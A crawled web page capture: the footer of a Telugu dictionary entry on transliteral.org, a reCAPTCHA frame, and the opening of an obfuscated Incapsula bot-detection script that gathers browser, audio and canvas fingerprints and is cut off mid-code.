       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="f5a85a5a080458c66856a991-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

                        </div>
                        <div class="panel">
                            
                        </div>
                        <div class="panel">
                            
<h3><a id="_ctl0_dRW_wordText" title="వసంతయోధుడు" href="/dictionary/%e0%b0%b5%e0%b0%b8%e0%b0%82%e0%b0%a4%e0%b0%af%e0%b1%8b%e0%b0%a7%e0%b1%81%e0%b0%a1%e0%b1%81/word">వసంతయోధుడు</a></h3>
<ul class="KUL">
    
            <li class="KLi">
                    <span>See : మన్మధుడు</span>&nbsp;
            </li>
        
            
            
</ul>
<div class="footnote">
    
    RANDOM WORD
</div>
<div class="clear"></div>
<div class="footnote">
    <a href="/utility/dictionary-suggest/view">SUGGEST A NEW WORD!</a>
</div>
<div class="clear"></div>


                        </div>
                        <div class="panel">
                            <div id="_ctl0_B_kAdTop" class="kAdTop ad-wrapper">
	
    <div class="br"></div>
     
    
    
    
    
    
    <div id="_ctl0_B_GOOG320x100" class="AD320x100">
        <!-- G320x100 -->
       <ins class="adsbygoogle"
         style="display:block"
         data-ad-client="ca-pub-5725132894867427"
         data-ad-slot="9081016772"
         data-ad-format="auto"
         data-full-width-responsive="true"></ins>
        <script type="f5a85a5a080458c66856a991-text/javascript">
            (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
    </div>
    
    
    <div class="br"></div>

</div>

<div class="clear"></div>

                        </div>
                         <div class="panel">
                            
<h3>Site Search</h3>
<input name="_ctl0:kWS:searchWord" type="text" id="_ctl0_kWS_searchWord" class="KTextBox100" />
<br />

Input language: 
<select id="LanguageList" name="LanguageList" lang="javascript" onchange="if (!window.__cfRLUnblockHandlers) return false; javascript:LanguageList_onchange();" style="margin: 10px 10px 10px 0px; border: 1px black solid; font-size: 10px; width: 90px; font-size: 10px;" data-cf-modified-f5a85a5a080458c66856a991-="">
    <option value="__roman__" selected>Select language</option>
    <option value="__devanagari__">देवनागरी</option>
    <option value="__roman__">Roman</option>
    <option value="__kannada__">Kannada</option>
    <option value="__bengoli__">Bengali/Bangla</option>
    <option value="__gurumukhi__">Gurmukhi</option>
    <option value="__gujarati__">Gujarati</option>
</select>


<input name="_ctl0:kWS:btnSearch" type="button" id="_ctl0_kWS_btnSearch" class="KButton" onclick="if (!window.__cfRLUnblockHandlers) return false; javascript:DoWordSearch(this);" value="Search" data-cf-modified-f5a85a5a080458c66856a991-="" />

                            
                            
                        </div>
                    </div>
                </aside>
            </div>
            <footer class="footer">
                <section class="showcase">
                    <div class="alphalist bar">
                        <div class="column">
                            

                        </div>
                    </div>
                    <div class="bar">
                        <div class="panel column">
                            
<h3>Latest Pages</h3>
<div id="_ctl0_lPages__kLate" pApi="/api/portal/latest/pages" pType="pages" pDiv="_ctl0_lPages__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                            
                        </div>
                        <div class="panel column">
                            
<h3>Latest People</h3>
<div id="_ctl0_lPeople__kLate" pApi="/api/portal/latest/people" pType="people" pDiv="_ctl0_lPeople__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                        </div>
                        <div class="panel column">
                            
<h3>Statistics</h3>
<div id="_ctl0_stats__kLate" pApi="/api/portal/latest/statistics" pType="statistics" pDiv="_ctl0_stats__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                        </div>
                        <div class="panel column">
                            
<div class="kWhatIsNew">
    <h3>Suggest a word!</h3>
    <div>
        <a id="_ctl0_kM_suggest" title="Suggest a word!" href="//www.transliteral.org/utility/dictionary-suggest/view">
           <img src="//www.transliteral.org/portal/service/themes/silver/images/menu.sundial.jpg" class="WhatHotImg" Title="Periodic Table in Marathi" />
        </a>
        Suggest new words or meaning to our dictionary!!
    </div>

    <br />
    <h3>Curious Content</h3>
    <div>
        <a id="_ctl0_kM_cusrious" href="//www.transliteral.org//also/">
           <img src="//www.transliteral.org/portal/service/themes/silver/images/pushpin.jpg" class="WhatHotImg" title="Curious new things"/>
        </a>
        Content that can spike your interest!
        <br />
        <br />
    </div>
    <a data-pin-do="embedUser" data-pin-scale-height="100" href="https://www.pinterest.com/transliteral/"></a>
    <script async defer src="//assets.pinterest.com/js/pinit.js" type="f5a85a5a080458c66856a991-text/javascript"></script>
    <div class="br"></div>
</div>


                        </div>
                    </div>
                </section>
                <section class="copyright">
                    
<div class="center">
    <div class="footer-flag">
        <div class="copy">
            <a class="red" rel="nofollow" href="/utility/contact/view">contact us</a>
            <a class="red" rel="nofollow" href="/pages/z120603154313/view">disclaimer</a>
            <a class="red" rel="nofollow" href="/pages/z80923161149/view">about us</a>
        </div>
        
    </div>
    <div class="br"></div>
    <div class="stext our-links">
        By using this page, you agree to the <a href="http://www.transliteral.org/pages/z120603154313/view" rel="nofollow">Terms of Service</a>. If you disagree, please close your browser immediately and remove all content that might have downloaded on your computer.<br />
        <!--Creative Commons License-->
        <span xmlns:dct="http://purl.org/dc/terms/" property="dct:title"> TransLiteration Work </span> by 
        <a xmlns:cc="http://creativecommons.org/ns#" href="http://www.transliteral.org" property="cc:attributionName" rel="cc:attributionURL">TransLiteral</a> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>. (<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">CC BY-NC-SA 4.0</a>)
          <!--/Creative Commons License-->
        <br />
        ©<a href="http://www.transliteral.org/" target="_blank">TransLiteral</a>
        <br />
        [TransPortlets v<span id="_ctl0_copy_version">15.5.121</span>]       
    </div>
</div>


                    
                </section>
            </footer>
        </form>
    </div>
    
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" integrity="sha512-aOG0c6nPNzGk+5zjwyJaoRUgCdOrfSDhmMID2u4+OIslr0GjpLKo7Xm0Ao3xmpM4T8AmIouRkqwj1nrdVsLKEQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/custombox/4.0.3/custombox.min.css" integrity="sha512-PM9ifWpnonqOGgdRGVGrqhgE8+tca/Rbgpx9VtNNR8BGCsWfT89Ccf1ooVNzQo7JDsIsZYp2SnXH+dSvuQdbrA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-dropdown/1.0.0/jquery.dropdown.css" integrity="sha512-LwvLfGqg1HG69M8hDbYEm73X2RZMIHrWK250If64HLmLScapMzRjwOA89KJLcGivd2WN8NMqtBe2vVeucFVvdA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <script async src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js" integrity="sha512-pjs3/uuBALrFLwoD22jOwIZeDY9M4HsNIj5j9fxxq/+T+FwU6Qo9cKrV3Q/Po4bJus7w+WU10LNbc2vK9vc3mw==" crossorigin="anonymous" referrerpolicy="no-referrer" type="f5a85a5a080458c66856a991-text/javascript"></script>
    <script async src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.19/jquery.touchSwipe.min.js" integrity="sha512-YYiD5ZhmJ0GCdJvx6Xe6HzHqHvMpJEPomXwPbsgcpMFPW+mQEeVBU6l9n+2Y+naq+CLbujk91vHyN18q6/RSYw==" crossorigin="anonymous" referrerpolicy="no-referrer" type="f5a85a5a080458c66856a991-text/javascript"></script>
    
   <script src="//www.transliteral.org/portal/service/themes/silver/JScript.js" type="f5a85a5a080458c66856a991-text/javascript"></script>
   <link href="//www.transliteral.org/portal/service/themes/silver/skeleton.css" rel="stylesheet" type="text/css" media="all" />

<script type="f5a85a5a080458c66856a991-text/javascript" src="/_Incapsula_Resource?SWJIYLWA=a8581ac4bb1cee5967227c59565f991e,719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2096866699" async></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f5a85a5a080458c66856a991-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92454ff259944b9a41ec29a742ca9ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 150
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Bj9KmDcmgZwBW4cjAc3JQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765807982507');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.transliteral.org/_Incapsula_Resource?SWJIYLWA=a8581ac4bb1cee5967227c59565f991e,719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=2096866699
body_size: 53728
content:
(function(_0xJ){ !function i(a,s,c){function l(t,e){if(!s[t]){if(!a[t]){var n= _0xJ[0]==typeof require&&require;if(!e&&n)return n(t,! _0xJ[853604 ^ 853605]);if(u)return u(t,! _0xJ[785818 ^ 785819]);var r=new Error( _0xJ[2]+t+ _0xJ[3]);throw r.code= _0xJ[4],r}var o=s[t]={exports:{}};a[t][ _0xJ[87395 ^ 87394]].call(o.exports,function(e){return l(a[t][ _0xJ[5]][e]||e)},o,o.exports,i,a,s,c)}return s[t].exports}for(var u= _0xJ[0]==typeof require&&require,e= _0xJ[1];e<c.length;e++)l(c[e]);return l}({1:[function(e,t,n){var b= _0xJ[6]!=typeof JSON?JSON:e( _0xJ[7]);t.exports=function(e,t){t||(t={}), _0xJ[0]==typeof t&&(t={cmp:t});var f=t.space|| _0xJ[8]; _0xJ[9]==typeof f&&(f=Array(f+ _0xJ[5]).join( _0xJ[209753 ^ 209747]));var i,m= _0xJ[11]==typeof t.cycles&&t.cycles,p=t.replacer||function(e,t){return t},g=t.cmp&&(i=t.cmp,function(o){return function(e,t){var n={key:e,value:o[e]},r={key:t,value:o[t]};return i(n,r)}}),h=[];return function e(t,n,r,o){var i=f? _0xJ[951588 ^ 951592]+new Array(o+ _0xJ[5]).join(f): _0xJ[8],a=f? _0xJ[13]: _0xJ[14];if(r&&r.toJSON&& _0xJ[0]==typeof r.toJSON&&(r=r.toJSON()),void  _0xJ[1]!==(r=p.call(t,n,r))){if( _0xJ[15]!=typeof r||null===r)return b.stringify(r);if(w(r)){for(var s=[],c= _0xJ[1];c<r.length;c++){var l=e(r,c,r[c],o+ _0xJ[5])||b.stringify(null);s.push(i+f+l)}return _0xJ[16]+s.join( _0xJ[17])+i+ _0xJ[18]}if(- _0xJ[227602 ^ 227607]!==h.indexOf(r)){if(m)return b.stringify( _0xJ[19]);throw new TypeError( _0xJ[20])}h.push(r);var u=v(r).sort(g&&g(r));for(s=[],c= _0xJ[+!![]];c<u.length;c++){var d=e(r,n=u[c],r[n],o+ _0xJ[155372 ^ 155369]);if(d){var A=b.stringify(n)+a+d;s.push(i+f+A)}}return h.splice(h.indexOf(r), _0xJ[5]), _0xJ[217845 ^ 217824]+s.join( _0xJ[440379 ^ 440362])+i+ _0xJ[22]}}({"":e}, _0xJ[812721 ^ 812729],e, _0xJ[1])};var w=Array.isArray||function(e){return _0xJ[23]==={}.toString.call(e)},v=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return! _0xJ[985760 ^ 985761]},n=[];for(var r in e)t.call(e,r)&&n.push(r);return n}},{jsonify: _0xJ[24]}],2:[function(e,t,n){n.parse=e( _0xJ[440141 ^ 440148]),n.stringify=e( _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))])},{yjfb101s1: _0xJ[27],"0mf5jgnr2": _0xJ[28]}],3:[function(e,t,n){var r,o,i,s,a={'"': _0xJ[29],"\\": _0xJ[30],"/": _0xJ[226600 ^ 226615],b: _0xJ[32],f: _0xJ[33],n: _0xJ[12],r: _0xJ[34],t: _0xJ[35]},c=function(e){throw{name: _0xJ[36],message:e,at:r,text:i}},l=function(e){return e&&e!==o&&c( _0xJ[37]+e+ _0xJ[38]+o+ _0xJ[3]),o=i.charAt(r),r+= _0xJ[5],o},u=function(){var e,t= _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]];for( _0xJ[39]===o&&l(t= _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]); _0xJ[640873 ^ 640833]<=o&&o<= _0xJ[41];)t+=o,l();if( _0xJ[461420 ^ 461382]===o)for(t+= _0xJ[366201 ^ 366163];l()&& _0xJ[40]<=o&&o<= _0xJ[41];)t+=o;if( _0xJ[43]===o|| _0xJ[426829 ^ 426849]===o)for(t+=o,l(), _0xJ[39]!==o&& _0xJ[45]!==o||(t+=o,l()); _0xJ[40]<=o&&o<= _0xJ[41];)t+=o,l();if(e=+t,isFinite(e))return e;c( _0xJ[299759 ^ 299713])},d=function(){var e,t,n,r= _0xJ[8];if( _0xJ[58940 ^ 58913]===o)for(;l();){if( _0xJ[29]===o)return l(),r;if( _0xJ[30]===o)if(l(), _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]===o){for(t=n= _0xJ[692099 ^ 692098];t< _0xJ[28]&&(e=parseInt(l(), _0xJ[48]),isFinite(e));t+= _0xJ[5])n= _0xJ[48]*n+e;r+=String.fromCharCode(n)}else{if( _0xJ[49]!=typeof a[o])break;r+=a[o]}else r+=o}c( _0xJ[50])},A=function(){for(;o&&o<= _0xJ[10];)l()};s=function(){switch(A(),o){case _0xJ[+((!+[]+!![]+[])+(+!![]+[]))]:return function(){var e,t={};if( _0xJ[21]===o){if(l( _0xJ[21]),A(), _0xJ[899217 ^ 899207]===o)return l( _0xJ[22]),t;for(;o;){if(e=d(),A(),l( _0xJ[14]),Object.hasOwnProperty.call(t,e)&&c( _0xJ[51]+e+ _0xJ[29]),t[e]=s(),A(), _0xJ[22]===o)return l( _0xJ[22]),t;l( _0xJ[17]),A()}}c( _0xJ[52])}();case _0xJ[16]:return function(){var e=[];if( _0xJ[315382 ^ 315366]===o){if(l( _0xJ[16]),A(), _0xJ[18]===o)return l( _0xJ[692667 ^ 692649]),e;for(;o;){if(e.push(s()),A(), _0xJ[18]===o)return l( _0xJ[18]),e;l( _0xJ[17]),A()}}c( _0xJ[53])}();case _0xJ[168289 ^ 168316]:return d();case _0xJ[39]:return u();default:return _0xJ[40]<=o&&o<= _0xJ[865277 ^ 865236]?u():function(){switch(o){case _0xJ[54]:return l( _0xJ[54]),l( _0xJ[55]),l( _0xJ[47]),l( _0xJ[43]),! _0xJ[1];case _0xJ[56]:return l( _0xJ[413006 ^ 413046]),l( _0xJ[57]),l( _0xJ[58]),l( _0xJ[59]),l( _0xJ[43]),! _0xJ[5];case _0xJ[60]:return l( _0xJ[60]),l( _0xJ[47]),l( _0xJ[58]),l( _0xJ[58]),null}c( _0xJ[61]+o+ _0xJ[259057 ^ 259058])}()}},t.exports=function(e,a){var t;return i=e,r= _0xJ[1],o= _0xJ[10],t=s(),A(),o&&c( _0xJ[62]), _0xJ[0]==typeof a?function e(t,n){var r,o,i=t[n];if(i&& _0xJ[15]==typeof i)for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(void  _0xJ[1]!==(o=e(i,r))?i[r]=o:delete i[r]);return a.call(t,n,i)}({"":t}, _0xJ[8]):t}},{}],4:[function(e,t,n){var u,d,A,r=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b": _0xJ[63],"\t": _0xJ[439877 ^ 439813],"\n": _0xJ[65],"\f": _0xJ[66],"\r": _0xJ[67],'"': _0xJ[68],"\\": _0xJ[69]};function f(e){return r.lastIndex= _0xJ[1],r.test(e)? _0xJ[29]+e.replace(r,function(e){var t=o[e];return _0xJ[240111 ^ 240094]==typeof t?t: _0xJ[70]+( _0xJ[71]+e.charCodeAt( _0xJ[+!![]]).toString( _0xJ[48])).slice(- _0xJ[332117 ^ 332105])})+ _0xJ[669361 ^ 669356]: _0xJ[47524 ^ 47545]+e+ _0xJ[29]}t.exports=function(e,t,n){var r;if(d=u= _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]], _0xJ[9]==typeof n)for(r= _0xJ[1];r<n;r+= _0xJ[5])d+= _0xJ[+((+!![]+[])+(+[]+[]))];else _0xJ[49]==typeof n&&(d=n);if((A=t)&& _0xJ[156401 ^ 156401]!=typeof t&&( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]!=typeof t|| _0xJ[9]!=typeof t.length))throw new Error( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]);return function e(t,n){var r,o,i,a,s,c=u,l=n[t];switch(l&& _0xJ[15]==typeof l&& _0xJ[0]==typeof l.toJSON&&(l=l.toJSON(t)), _0xJ[0]==typeof A&&(l=A.call(n,t,l)),typeof l){case _0xJ[49]:return f(l);case _0xJ[9]:return isFinite(l)?String(l): _0xJ[73];case _0xJ[11]:case _0xJ[832940 ^ 832997]:return String(l);case _0xJ[15]:if(!l)return _0xJ[73];if(u+=d,s=[], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[]))]===Object.prototype.toString.apply(l)){for(a=l.length,r= _0xJ[966689 ^ 966688];r<a;r+= _0xJ[5])s[r]=e(r,l)|| _0xJ[73];return i= _0xJ[1]===s.length? _0xJ[74]:u? _0xJ[486004 ^ 485951]+u+s.join( _0xJ[76]+u)+ _0xJ[12]+c+ _0xJ[18]: _0xJ[167421 ^ 167405]+s.join( _0xJ[833933 ^ 833948])+ _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],u=c,i}if(A&& _0xJ[59565 ^ 59554]==typeof A)for(a=A.length,r= _0xJ[1];r<a;r+= _0xJ[5]) _0xJ[46074 ^ 46027]==typeof(o=A[r])&&(i=e(o,l))&&s.push(f(o)+(u? _0xJ[465023 ^ 465010]: _0xJ[14])+i);else for(o in l)Object.prototype.hasOwnProperty.call(l,o)&&(i=e(o,l))&&s.push(f(o)+(u? _0xJ[13]: _0xJ[14])+i);return i= _0xJ[1]===s.length? _0xJ[739869 ^ 739920]:u? _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+u+s.join( _0xJ[76]+u)+ _0xJ[12]+c+ _0xJ[22]: _0xJ[456212 ^ 456193]+s.join( _0xJ[379143 ^ 379158])+ _0xJ[22],u=c,i}}( _0xJ[8],{"":e})}},{}],5:[function(e,t,n){ _0xJ[79];e( _0xJ[80]);var _=e( _0xJ[81]),d=e( _0xJ[82]),k=e( _0xJ[83]),E=e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]),S=e( _0xJ[85]),T=e( _0xJ[86]),R=(e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),e( _0xJ[545986 ^ 545946])),N=e( _0xJ[732721 ^ 732776]),O=e( _0xJ[90]),C=e( _0xJ[91]);t.exports=function(A){var f=window.$__nh__;R( _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]]),R( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))],f.version);var m=_(),p=(_(),_()),g= _0xJ[1],h={},b= _0xJ[8];if(f.exec_time={},f.start_time={},R( _0xJ[93]+window.location),window!==window.parent){var e,t,n=window.location.protocol+window.location.hostname;try{e=window.top.location.protocol+window.top.location.hostname}catch(e){}try{t=window.parent.location.protocol+window.parent.location.hostname}catch(e){}if(n===t||n===e)return void R( _0xJ[628486 ^ 628568]);R( _0xJ[95])}for(var w=new T(null, _0xJ[936100 ^ 936132]),v=new E({token: _0xJ[97],maxBufferSize: _0xJ[5],pushEvery: _0xJ[98]}),i=new E({token: _0xJ[99],maxBufferSize: _0xJ[5],pushEvery: _0xJ[622255 ^ 622285]}),y=w.getItem( _0xJ[100]),r=document.cookie.split( _0xJ[101]),o=[],a= _0xJ[1];a<r.length;a++)r[a].includes( _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[]))])&&o.push(r[a]);var x=S(C(o));R( _0xJ[688381 ^ 688282]+y),R( _0xJ[779324 ^ 779348]+x),R( _0xJ[105]+(x===y)),b+=y?x===y? _0xJ[106]: _0xJ[812698 ^ 812785]: _0xJ[108];var s=function(e,t,n,r){p=_();var o=w.getItem(e),i=O(h),a=S(C(i));if(R(e,o),R( _0xJ[109]+a),R( _0xJ[110]+(o===a)),x!==y||o!==a){R( _0xJ[111]),g+=_()-p,R( _0xJ[112],_()-p),p=_();var s=g;for(var c in f.exec_time)s+=f.exec_time[c];b+= _0xJ[257642 ^ 257563]===n? _0xJ[830714 ^ 830600]: _0xJ[115],b+=o?o===a? _0xJ[116]: _0xJ[45]: _0xJ[39],b+= _0xJ[10],R( _0xJ[117],_()-m, _0xJ[118],s);var l= _0xJ[1];r&&(l=f.exec_time[r]);var u= _0xJ[8];r&&(u=h[r].result);var d={status:t,info:{total_time:_()-m,sum_of_time:s,overhead_time:g,predicates_run:N(h),last_predicate:r,last_pred_time:l,last_pred_fp:u,fp_hash:a,fp_prev_hash:o,ses_hash:x,ses_prev_hash:y},extra_info:b,exec_time:f.exec_time}; _0xJ[113]===n&&(d[n]=h),v.commit(d),w.setItem(e,a),w.setItem( _0xJ[100],x)}else R( _0xJ[119]); _0xJ[0]==typeof A&&A(h),g+=_()-p,R( _0xJ[120],_()-p)},c=function(e){s(e+ _0xJ[121], _0xJ[376852 ^ 376942]+e, _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+[]))],e),N(h)>=N(k)&&s( _0xJ[716463 ^ 716499], _0xJ[173345 ^ 173404], _0xJ[166892 ^ 166813],e)},l=function(r){if(r){f.start_time[r]=_(),f.exec_time[r]= _0xJ[+!![]];var o=r.substring( _0xJ[1], _0xJ[126]);b+=o+ _0xJ[127];try{k[r](function(e,t){d[r]&&(t=d[r](t));var n=! _0xJ[1]; _0xJ[631617 ^ 631630]==typeof t&&! _0xJ[5]===t.supported&&(n=! _0xJ[5],delete t.supported),h[r]={error:e,result:t,supported:n},f.exec_time[r]+=_()-f.start_time[r],b+=o+ _0xJ[128],R( _0xJ[129],r, _0xJ[130],f.exec_time[r]),c(r)})}catch(e){h[r]||(h[r]={}),h[r].error=e.toString(),R( _0xJ[131],r, _0xJ[13],e),f.exec_time[r]+=_()-f.start_time[r],b+=o+ _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))],R( _0xJ[898480 ^ 898353],r, _0xJ[816441 ^ 816572],_()-f.start_time[r], _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],f.exec_time[r]);var t={status: _0xJ[135],error:{predicate:r,msg:e.toString(),stack:e.stack},info:{total_time:_()-m,predicates_run:N(h)},extra_info:b,exec_time:f.exec_time,partial_fingerprint:h};i.commit(t),c(r)}b+=o+ _0xJ[136]}},u=document.createElement( _0xJ[137]);u.frameBorder= _0xJ[658647 ^ 658687],u.src= _0xJ[885965 ^ 885831],u.style.opacity= _0xJ[40],u.style.width= _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],u.style.height= _0xJ[139],u.style.border= _0xJ[140],u.style.left= _0xJ[40],u.style.bottom= _0xJ[40],u.style.position= _0xJ[618862 ^ 618979],u.style.display= _0xJ[142],u.onload=function(){for(var e in window.nh_sandbox=u,g=_()-p,R( _0xJ[143],_()-p),c( _0xJ[853348 ^ 853356]),k)l(e)},document.body&&document.body.appendChild(u)}},{"3ql4zb8h11": _0xJ[639378 ^ 639234],tt6r6av12: _0xJ[145],dmmeifo97: _0xJ[146],d0v2lb9m4: _0xJ[147],qg1o0noi8: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],"4q4dcmfr9": _0xJ[149],sggaoe7qh10: _0xJ[150],omsk3mql3: _0xJ[151],pljorv9u5: _0xJ[152],"5b6s8ufj6": _0xJ[153],z1rakn6j13: _0xJ[861482 ^ 861616],"json-stable-stringify": _0xJ[5]}],6:[function(e,t,n){var r=e( _0xJ[85]),o=e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),i=window.JSON?window.JSON:e( _0xJ[155]);e( _0xJ[156])();var a={CanvasFingerprint:function(e){return r(e)},Fonts:function(e){return{hash:r(o(e)),length:e.length}},WebGL:function(e){return e.canvas&&(e.canvas=r(e.canvas)),e},Audio:function(e){return _0xJ[15]==typeof e&&(e.fft&&(e.fft=r(i.stringify(Array.from(e.fft)))),e.signal&&(e.signal=r(i.stringify(Array.from(e.signal).slice( _0xJ[258925 ^ 259056], _0xJ[158]))))),e}};t.exports=a},{j0nak1lk18: _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],pfg22p9617: _0xJ[160],qg1o0noi8: _0xJ[148],sggaoe7qh10: _0xJ[150]}],7:[function(e,t,n){ _0xJ[79];var i=e( _0xJ[228087 ^ 227926]);t.exports=function(t){var n=window.$__nh__,r=window.nh_sandbox.contentWindow.document,o=r.createElement( _0xJ[162]);o.innerHTML= _0xJ[163],o.className= _0xJ[164],setTimeout(function(){try{var e;return n.start_time.AdBlocker=i(),r.body.appendChild(o),e= _0xJ[1]===r.getElementsByClassName( _0xJ[164])[ _0xJ[1]].offsetHeight,r.body.removeChild(o),t(null,e)}catch(e){return t(null,{supported:! _0xJ[5]})}}, _0xJ[165]),n.exec_time.AdBlocker+=i()-n.start_time.AdBlocker}},{"../d0v2lb9m4": _0xJ[147]}],8:[function(e,t,n){ _0xJ[592216 ^ 592151];var u=e( _0xJ[161]);t.exports=function(r){var o=window.$__nh__;if(!window.OfflineAudioContext&&!window.webkitOfflineAudioContext)return r(null,{supported:! _0xJ[!+[]+!![]+!![]+!![]+!![]]});var e=new(window.OfflineAudioContext||window.webkitOfflineAudioContext)( _0xJ[5], _0xJ[166], _0xJ[166]),i=e.createOscillator();i.type= _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))];var a=e.createDynamicsCompressor();a.threshold&&(a.threshold.value=- _0xJ[168]),a.knee&&(a.knee.value= _0xJ[147]),a.ratio&&(a.ratio.value= _0xJ[169]),a.reduction&&(a.reduction.value=- _0xJ[170]),a.attack&&(a.attack.value= _0xJ[1]),a.release&&(a.release.value= _0xJ[960568 ^ 960659]);var s=e.createAnalyser();i.connect(a),a.connect(s),s.connect(e.destination);var c= _0xJ[1],l=setInterval(function(){if(o.start_time.Audio=u(), _0xJ[172]<=c)return clearInterval(l),r(null,{disabled:! _0xJ[1]}); _0xJ[173]===e.state&&(e.startRendering(),c++),o.exec_time.Audio+=u()-o.start_time.Audio}, _0xJ[165]);e.oncomplete=function(e){clearInterval(l),o.start_time.Audio=u();var t=e.renderedBuffer.getChannelData( _0xJ[+!![]]),n=new Float32Array(s.frequencyBinCount);s.getFloatFrequencyData(n),s.disconnect(),a.disconnect(),i.disconnect(),r(c,{signal:t,fft:n})},i.start( _0xJ[463710 ^ 463711]),e.startRendering(),o.exec_time.Audio+=u()-o.start_time.Audio}},{"../d0v2lb9m4": _0xJ[147]}],9:[function(e,t,n){ _0xJ[79];var a=e( _0xJ[344665 ^ 344823]);t.exports=function(e){var t=window.AudioContext||window.webkitAudioContext;if(!t)return 